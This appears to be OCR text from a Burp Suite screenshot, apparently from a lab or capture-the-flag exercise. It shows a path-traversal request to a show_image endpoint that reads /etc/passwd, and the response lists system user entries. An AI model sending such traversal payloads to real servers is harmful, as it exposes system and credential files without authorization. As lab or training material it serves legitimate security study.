 Burp Suite Community Edition v2023.3.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Extensions Learn
View image × +
Send Cancel < > Target: http://10.10.11.204:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.11.204:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.138 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
? Search... 0 matches
Response
Pretty Raw Hex Render \n
4 Content-Length: 1986
5 Date: Thu, 18 May 2023 13:33:56 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 5
Done 2,129 bytes | 409 millis